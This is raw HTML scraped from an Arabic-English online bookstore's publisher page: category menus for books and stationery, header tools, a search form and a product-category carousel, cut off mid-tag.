	<li id="menu-item-51155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51155 item-level-1 wd-event-hover" ><a href="/product-category/english-books/educational/counseling/crisis-management/" class="woodmart-nav-link">Crisis Management</a></li>
	<li id="menu-item-51156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51156 item-level-1 wd-event-hover" ><a href="/product-category/english-books/educational/decision-making-problem-solving/" class="woodmart-nav-link">Decision-Making &#038; Problem Solving</a></li>
	<li id="menu-item-51157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51157 item-level-1 wd-event-hover" ><a href="/product-category/english-books/educational/finance/" class="woodmart-nav-link">Finance</a></li>
	<li id="menu-item-51158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51158 item-level-1 wd-event-hover" ><a href="/product-category/english-books/non-fiction/history/" class="woodmart-nav-link">History</a></li>
	<li id="menu-item-51160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51160 item-level-1 wd-event-hover" ><a href="/product-category/english-books/educational/professional-development/" class="woodmart-nav-link">Professional Development</a></li>
	<li id="menu-item-51162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51162 item-level-1 wd-event-hover" ><a href="/product-category/english-books/educational/teacher-student/" class="woodmart-nav-link">Teacher &#038; Student</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-51163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51163 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="/product-category/english-books/childrens-books/" class="woodmart-nav-link"><span class="nav-link-text">Kids Books</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-51164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51164 item-level-1 wd-event-hover" ><a href="/product-category/english-books/childrens-books/fiction-childrens-books/" class="woodmart-nav-link">Fiction kids</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-51165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51165 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/fiction-childrens-books/activity-sticker-books/" class="woodmart-nav-link">Activity &#038; Sticker Books</a></li>
		<li id="menu-item-51166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51166 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/fiction-childrens-books/chapter-books/" class="woodmart-nav-link">Chapter Books</a></li>
		<li id="menu-item-51167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51167 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/education-en/early-readers/" class="woodmart-nav-link">Early Readers</a></li>
		<li id="menu-item-51168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51168 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/fiction-childrens-books/learn-play/" class="woodmart-nav-link">Learn &#038; Play</a></li>
		<li id="menu-item-51169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51169 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/fiction-childrens-books/manga/" class="woodmart-nav-link">Manga</a></li>
		<li id="menu-item-51170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51170 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/fiction-childrens-books/picture-books/" class="woodmart-nav-link">Picture Books</a></li>
		<li id="menu-item-51171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51171 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/fiction-childrens-books/poetry-drama-for-children/" class="woodmart-nav-link">Poetry &#038; Drama for Children</a></li>
	</ul>
</li>
	<li id="menu-item-51172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51172 item-level-1 wd-event-hover" ><a href="/product-category/english-books/childrens-books/non-fiction-en/" class="woodmart-nav-link">Kid&#8217;s Non-Fiction</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-51173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51173 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/non-fiction-en/animals/" class="woodmart-nav-link">Animals</a></li>
		<li id="menu-item-51174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51174 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/non-fiction-en/arts-crafts/" class="woodmart-nav-link">Arts &#038; Crafts</a></li>
		<li id="menu-item-51175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51175 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/non-fiction-en/biography-for-children/" class="woodmart-nav-link">Biography for Children</a></li>
		<li id="menu-item-51176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51176 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/education-en/english-literacy/" class="woodmart-nav-link">English Literacy</a></li>
		<li id="menu-item-51177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51177 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/non-fiction-en/history-for-children/" class="woodmart-nav-link">History for Children</a></li>
		<li id="menu-item-51178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51178 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/education-en/numbers-maths/" class="woodmart-nav-link">Numbers &#038; Maths</a></li>
		<li id="menu-item-51179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51179 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/non-fiction-en/sport-for-children/" class="woodmart-nav-link">Sport for Children</a></li>
	</ul>
</li>
	<li id="menu-item-51180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51180 item-level-1 wd-event-hover" ><a href="/product-category/english-books/childrens-books/education-en/" class="woodmart-nav-link">Education</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-51181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51181 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/education-en/english-literacy/" class="woodmart-nav-link">English Literacy</a></li>
		<li id="menu-item-51182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51182 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/education-en/early-readers/" class="woodmart-nav-link">Early Readers</a></li>
		<li id="menu-item-51183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51183 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/education-en/learn//product-category/english-books/childrens-books/education-en/learn/" class="woodmart-nav-link">Learn</a></li>
		<li id="menu-item-51184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51184 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/education-en/numbers-maths/" class="woodmart-nav-link">Numbers &#038; Maths</a></li>
		<li id="menu-item-51185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51185 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/education-en/social-science/" class="woodmart-nav-link">Social Science</a></li>
		<li id="menu-item-51186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51186 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/education-en/quizzes-games-en/" class="woodmart-nav-link">Quizzes &#038; Games</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-51187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51187 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="/product-category/english-books/age-group/" class="woodmart-nav-link"><span class="nav-link-text">Age Group</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-51188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51188 item-level-1 wd-event-hover" ><a href="/product-category/english-books/age-group/18/" class="woodmart-nav-link">Adults</a></li>
	<li id="menu-item-51189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51189 item-level-1 wd-event-hover" ><a href="/product-category/english-books/age-group/ages-1-to-3/" class="woodmart-nav-link">Age from 1 to 3</a></li>
	<li id="menu-item-51190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51190 item-level-1 wd-event-hover" ><a href="/product-category/english-books/age-group/ages-3-to-5/" class="woodmart-nav-link">Age from 3 to 5</a></li>
	<li id="menu-item-51191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51191 item-level-1 wd-event-hover" ><a href="/product-category/english-books/age-group/ages-5-to-12/" class="woodmart-nav-link">Age from 5 to 12</a></li>
	<li id="menu-item-51192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51192 item-level-1 wd-event-hover" ><a href="/product-category/english-books/age-group/ages-12-to-18/" class="woodmart-nav-link">Age from 12 to 18</a></li>
	<li id="menu-item-51193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51193 item-level-1 wd-event-hover" ><a href="/product-category/english-books/age-group/baby-toddlers/" class="woodmart-nav-link">Baby &#038; Toddlers</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-51194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51194 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="/product-category/english-books/special-offer/" class="woodmart-nav-link"><span class="nav-link-text">Special Offer</span></a></li>
</ul>		</div>
						</div>
				</div>
					</div>
				</div>
				</div>
		
</div>

</div>
</li>
<li id="menu-item-51195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51195 item-level-0 menu-simple-dropdown wd-event-click" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">القرطاسية</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-51196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51196 item-level-1 wd-event-hover" ><a href="/product-category/القرطاسية/حقائب-شنط/" class="woodmart-nav-link">حقائب &#8211; شنط</a></li>
	<li id="menu-item-51197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51197 item-level-1 wd-event-hover" ><a href="/product-category/القرطاسية/أقلام-جافة-أقلام-رصاص-أقلام-تظليل/" class="woodmart-nav-link">أقلام جافة &#8211; أقلام رصاص &#8211; أقلام تظليل</a></li>
	<li id="menu-item-51198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51198 item-level-1 wd-event-hover" ><a href="/product-category/القرطاسية/ورق-دفاتر-ملفات/" class="woodmart-nav-link">ورق &#8211; دفاتر &#8211; ملفات</a></li>
	<li id="menu-item-51199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51199 item-level-1 wd-event-hover" ><a href="/product-category/القرطاسية/المزيد-من-أدوات-القرطاسية/" class="woodmart-nav-link">المزيد من أدوات القرطاسية</a></li>
</ul>
</div>
</div>
</li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-7 wd-account-style-icon login-side-opener whb-7qrb5r43fmh57lkx4dry">
			<a href="https://online.thatalsalasil.com.kw/my-account/" title="حسابي">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				تسجيل الدخول / التسجيل			</span>

					</a>

			</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-7 whb-j9nqf397yrj3s8c855md" title="المفضلة لدي">
	<a href="https://online.thatalsalasil.com.kw/wishlist/" title="منتجات المفضلة">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				المفضلة			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-7 cart-widget-opener wd-style-icon whb-eyi35wj5v52my2hec8de">
	<a href="https://online.thatalsalasil.com.kw/cart/" title="عربة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>
					</span>

			</a>
	</div>

<div class="wd-header-text set-cont-mb-s reset-last-child  wd-inline"><h6>[currency_switcher]</h6></div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
				<div class="wd-search-form wd-header-search-form-mobile wd-display-form whb-kv1cizir1p1hjpwwydal">
				
				
				<form role="search" method="get" class="searchform  wd-style-with-bg-2 wd-cat-style-bordered" action="https://online.thatalsalasil.com.kw/" >
					<input type="text" class="s" placeholder="البحث عن الكتب , المؤلف , دار النشر" value="" name="s" aria-label="Search" title="البحث عن الكتب , المؤلف , دار النشر" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
				
				
							</div>
		</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		<script>var woodmart_wpml_js_data = {"languages":{"ar":{"code":"ar","id":"5","native_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","major":"0","active":"1","default_locale":"ar","encode_url":"0","tag":"ar","missing":0,"translated_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","url":"https:\/\/online.thatalsalasil.com.kw\/publishers\/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%ad%d8%af%d9%8a%d8%ab%d8%a9-%d9%86%d8%a7%d8%b4%d8%b1%d9%88%d9%86\/","country_flag_url":"https:\/\/online.thatalsalasil.com.kw\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/ar.png","language_code":"ar"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":0,"default_locale":"en_US","encode_url":"0","tag":"en","missing":1,"translated_name":"\u0627\u0644\u0625\u0646\u062c\u0644\u064a\u0632\u064a\u0629","url":"https:\/\/online.thatalsalasil.com.kw\/en\/","country_flag_url":"https:\/\/online.thatalsalasil.com.kw\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"}}}</script>
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				<div class="site-content shop-content-area col-12 content-with-products wd-builder-on" role="main">			<link rel="stylesheet" id="elementor-post-1239-css" href="https://online.thatalsalasil.com.kw/wp-content/uploads/elementor/css/post-1239.css?ver=1768965927" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="1239" class="elementor elementor-1239">
				<div class="wd-negative-gap elementor-element elementor-element-e794b4e e-flex e-con-boxed e-con e-parent" data-id="e794b4e" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-0d7839b e-con-full e-flex e-con e-child" data-id="0d7839b" data-element_type="container">
				<div class="elementor-element elementor-element-70d7493 wd-nowrap-md text-right elementor-hidden-mobile wd-single-breadcrumbs wd-breadcrumbs elementor-widget elementor-widget-wd_wc_breadcrumb" data-id="70d7493" data-element_type="widget" data-widget_type="wd_wc_breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://online.thatalsalasil.com.kw" class="breadcrumb-link">
					الرئيسية				</a>
							<span class="breadcrumb-last">
					دور النشر المنتج				</span>
							<span class="breadcrumb-last">
					المكتبة الحديثة ناشرون				</span>
			</nav>				</div>
				</div>
				<div class="elementor-element elementor-element-a061ebb elementor-hidden-mobile elementor-hidden-tablet wd-shop-result-count elementor-widget elementor-widget-wd_shop_archive_result_count" data-id="a061ebb" data-element_type="widget" data-widget_type="wd_shop_archive_result_count.default">
				<div class="elementor-widget-container">
					<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	عرض ⁦8⁩ من كل النتائج<span class="screen-reader-text">تم الفرز حسب الأحدث</span></p>
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9c47525 text-right wd-woo-page-title elementor-widget elementor-widget-wd_shop_archive_woocommerce_title" data-id="9c47525" data-element_type="widget" data-widget_type="wd_shop_archive_woocommerce_title.default">
				<div class="elementor-widget-container">
							<h1 class="entry-title title">
			المكتبة الحديثة ناشرون		</h1>
						</div>
				</div>
				<div class="elementor-element elementor-element-cb5dca8 wd-width-100 wd-nav-accordion-mb-on elementor-widget elementor-widget-wd_product_categories" data-id="cb5dca8" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
														
				<div class="wd-img-width wd-cats products woocommerce columns-4 wd-cats-element wd-carousel-container" id="carousel-6970e4fca03c0">
					<div class="wd-carousel-inner">
						<div class="wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:6;--wd-col-md:3;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
							<div class="wd-carousel-wrap">
																	<div class="wd-carousel-item">
										
<div class="category-grid-item cat-design-alt without-product-count product-category product first" data-loop="1">
	<div class="wrapp-category">
		<div class="category-image-wrapp">
			<a href="https://online.thatalsalasil.com.kw/product-category/%d8%a3%d8%ad%d8%af%d8%ab-%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d9%83%d8%aa%d8%a8-%d8%b0%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d8%b3%d9%84/" class="category-image" aria-label="Category image">
				<a aria-label="زيارة تصنيف المنتج ⁦أحدث إصدارات كتب ذات السلاسل⁩" href="https://online.thatalsalasil.com.kw/product-category/%d8%a3%d8%ad%d8%af%d8%ab-%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d9%83%d8%aa%d8%a8-%d8%b0%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d8%b3%d9%84/">
				<img src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/أحدث-إصدارات-كتب-ذات-السلاسل-600x600.png" alt="أحدث إصدارات كتب ذات السلاسل" width="600" height="" srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/أحدث-إصدارات-كتب-ذات-السلاسل-600x600.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/أحدث-إصدارات-كتب-ذات-السلاسل-medium.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/أحدث-إصدارات-كتب-ذات-السلاسل-150x150.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/أحدث-إصدارات-كتب-ذات-السلاسل-768x768.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/أحدث-إصدارات-كتب-ذات-السلاسل-80x80.png 80w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/أحدث-إصدارات-كتب-ذات-السلاسل.png 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/أحدث-إصدارات-كتب-ذات-السلاسل-100x100.png 100w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/أحدث-إصدارات-كتب-ذات-السلاسل-200x200.png 200w" sizes="(max-width: 600px) 100vw, 600px" />			</a>
		</div>
		<div class="hover-mask">
			<h3 class="wd-entities-title">
				أحدث إصدارات كتب ذات السلاسل <mark class="count">(94)</mark>			</h3>

			
					</div>

				<a href="https://online.thatalsalasil.com.kw/product-category/%d8%a3%d8%ad%d8%af%d8%ab-%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d9%83%d8%aa%d8%a8-%d8%b0%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d8%b3%d9%84/" class="category-link wd-fill" aria-label="Product category %d8%a3%d8%ad%d8%af%d8%ab-%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d9%83%d8%aa%d8%a8-%d8%b0%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d8%b3%d9%84"></a>
		</a>	</div>
</div>
									</div>
																	<div class="wd-carousel-item">
										
<div class="category-grid-item cat-design-alt without-product-count product-category product" data-loop="2">
	<div class="wrapp-category">
		<div class="category-image-wrapp">
			<a href="https://online.thatalsalasil.com.kw/product-category/%d8%a7%d9%84%d9%82%d8%b1%d8%b7%d8%a7%d8%b3%d9%8a%d8%a9/" class="category-image" aria-label="Category image">
				<a aria-label="زيارة تصنيف المنتج ⁦القرطاسية⁩" href="https://online.thatalsalasil.com.kw/product-category/%d8%a7%d9%84%d9%82%d8%b1%d8%b7%d8%a7%d8%b3%d9%8a%d8%a9/">
				<img src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/القرطاسية-1-600x600.png" alt="القرطاسية" width="600" height="" srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/القرطاسية-1-600x600.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/القرطاسية-1-medium.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/القرطاسية-1-150x150.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/القرطاسية-1-768x768.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/القرطاسية-1-80x80.png 80w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/القرطاسية-1.png 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/القرطاسية-1-100x100.png 100w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/القرطاسية-1-200x200.png 200w" sizes="(max-width: 600px) 100vw, 600px" />			</a>
		</div>
		<div class="hover-mask">
			<h3 class="wd-entities-title">
				القرطاسية <mark class="count">(178)</mark>			</h3>

			
					</div>

				<a href="https://online.thatalsalasil.com.kw/product-category/%d8%a7%d9%84%d9%82%d8%b1%d8%b7%d8%a7%d8%b3%d9%8a%d8%a9/" class="category-link wd-fill" aria-label="Product category %d8%a7%d9%84%d9%82%d8%b1%d8%b7%d8%a7%d8%b3%d9%8a%d8%a9"></a>
		</a>	</div>
</div>
									</div>
																	<div class="wd-carousel-item">
										
<div class="category-grid-item cat-design-alt without-product-count product-category product" data-loop="3">
	<div class="wrapp-category">
		<div class="category-image-wrapp">
			<a href="https://online.thatalsalasil.com.kw/product-category/%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d9%83%d8%b1%d9%8a%d9%85/" class="category-image" aria-label="Category image">
				<a aria-label="زيارة تصنيف المنتج ⁦رمضان كريم⁩" href="https://online.thatalsalasil.com.kw/product-category/%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d9%83%d8%b1%d9%8a%d9%85/">
				<img src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/رمضانيات-600x600.png" alt="رمضان كريم" width="600" height="" srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/رمضانيات-600x600.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/رمضانيات-medium.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/رمضانيات-150x150.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/رمضانيات-768x768.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/رمضانيات-80x80.png 80w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/رمضانيات.png 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/رمضانيات-100x100.png 100w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/رمضانيات-200x200.png 200w" sizes="(max-width: 600px) 100vw, 600px" />			</a>
		</div>
		<div class="hover-mask">
			<h3 class="wd-entities-title">
				رمضان كريم <mark class="count">(88)</mark>			</h3>

			
					</div>

				<a href="https://online.thatalsalasil.com.kw/product-category/%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d9%83%d8%b1%d9%8a%d9%85/" class="category-link wd-fill" aria-label="Product category %d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d9%83%d8%b1%d9%8a%d9%85"></a>
		</a>	</div>
</div>
									</div>
																	<div class="wd-carousel-item">
										
<div class="category-grid-item cat-design-alt without-product-count product-category product last" data-loop="4">
	<div class="wrapp-category">
		<div class="category-image-wrapp">
			<a href="https://online.thatalsalasil.com.kw/product-category/%d8%b9%d9%8a%d8%af-%d9%85%d8%a8%d8%a7%d8%b1%d9%83/" class="category-image" aria-label="Category image">
				<a aria-label="زيارة تصنيف المنتج ⁦عيد مبارك⁩" href="https://online.thatalsalasil.com.kw/product-category/%d8%b9%d9%8a%d8%af-%d9%85%d8%a8%d8%a7%d8%b1%d9%83/">
				<img src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/عيد-مبارك-1-600x600.png" alt="عيد مبارك" width="600" height="" srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/عيد-مبارك-1-600x600.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/عيد-مبارك-1-medium.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/عيد-مبارك-1-150x150.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/عيد-مبارك-1-768x768.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/عيد-مبارك-1-80x80.png 80w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/عيد-مبارك-1.png 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/عيد-مبارك-1-100x100.png 100w" sizes="(max-width: 600px) 100vw, 600px" />			</a>
		</div>
		<div class="hover-mask">
			<h3 class="wd-entities-title">
				عيد مبارك <mark class="count">(192)</mark>			</h3>

			
					</div>

				<a href="https://online.thatalsalasil.com.kw/product-category/%d8%b9%d9%8a%d8%af-%d9%85%d8%a8%d8%a7%d8%b1%d9%83/" class="category-link wd-fill" aria-label="Product category %d8%b9%d9%8a%d8%af-%d9%85%d8%a8%d8%a7%d8%b1%d9%83"></a>
		</a>	</div>
</div>
									</div>
																	<div class="wd-carousel-item">
										
<div class="category-grid-item cat-design-alt without-product-count product-category product first" data-loop="5">
	<div class="wrapp-category">
		<div class="category-image-wrapp">
			<a href="https://online.thatalsalasil.com.kw/product-category/latest-english-books/" class="category-image" aria-label="Category image">
				<a aria-label="زيارة تصنيف المنتج ⁦Latest English Books⁩" href="https://online.thatalsalasil.com.kw/product-category/latest-english-books/">
				<img src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/Latest-English-Books-1-600x600.png" alt="Latest English Books" width="600" height="" srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/Latest-English-Books-1-600x600.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/Latest-English-Books-1-medium.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/Latest-English-Books-1-150x150.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/Latest-English-Books-1-768x768.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/Latest-English-Books-1-80x80.png 80w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/Latest-English-Books-1.png 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/Latest-English-Books-1-100x100.png 100w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/Latest-English-Books-1-200x200.png 200w" sizes="(max-width: 600px) 100vw, 600px" />			</a>
		</div>
		<div class="hover-mask">
			<h3 class="wd-entities-title">
				Latest English Books <mark class="count">(392)</mark>			</h3>

			
					</div>

				<a href="https://online.thatalsalasil.com.kw/product-category/latest-english-books/" class="category-link wd-fill" aria-label="Product category latest-english-books"></a>
		</a>	</div>
</div>
									</div>
																	<div class="wd-carousel-item">
										
<div class="category-grid-item cat-design-alt without-product-count product-category product" data-loop="6">
	<div class="wrapp-category">
		<div class="category-image-wrapp">
			<a href="https://online.thatalsalasil.com.kw/product-category/%d8%a3%d8%ad%d8%af%d8%ab-%d8%a7%d9%84%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/" class="category-image" aria-label="Category image">
				<a aria-label="زيارة تصنيف المنتج ⁦أحدث الإصدارات العربية⁩" href="https://online.thatalsalasil.com.kw/product-category/%d8%a3%d8%ad%d8%af%d8%ab-%d8%a7%d9%84%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">
				<img src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/أحـدث-إصـدارات-الكتب-العربية-1-600x600.png" alt="أحدث الإصدارات العربية" width="600" height="" srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/أحـدث-إصـدارات-الكتب-العربية-1-600x600.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/أحـدث-إصـدارات-الكتب-العربية-1-medium.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/أحـدث-إصـدارات-الكتب-العربية-1-150x150.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/أحـدث-إصـدارات-الكتب-العربية-1-768x768.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/أحـدث-إصـدارات-الكتب-العربية-1-80x80.png 80w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/أحـدث-إصـدارات-الكتب-العربية-1.png 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/أحـدث-إصـدارات-الكتب-العربية-1-100x100.png 100w, 